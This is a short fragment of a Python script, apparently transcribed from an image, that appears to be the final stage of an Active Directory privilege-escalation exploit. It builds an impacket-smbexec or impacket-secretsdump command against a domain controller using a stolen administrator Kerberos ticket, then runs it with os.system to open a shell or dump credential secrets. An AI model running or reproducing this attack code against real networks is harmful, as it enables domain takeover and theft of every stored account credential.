 130 # will do something else later on
131 fbinary = "/usr/bin/impacket-smbexec"
132 if options.dump:
133 fbinary = "/usr/bin/impacket-secretsdump"
134
135 cmd = f"{fbinary} -target-ip {options.dc_ip} -dc-ip {options.dc_ip} -k -no-pass @'{dcfull}'"
136 get_shell = f"KRB5CCNAME='{adminticket}' {cmd}"
137 if options.shell:
138 os.system(get_shell)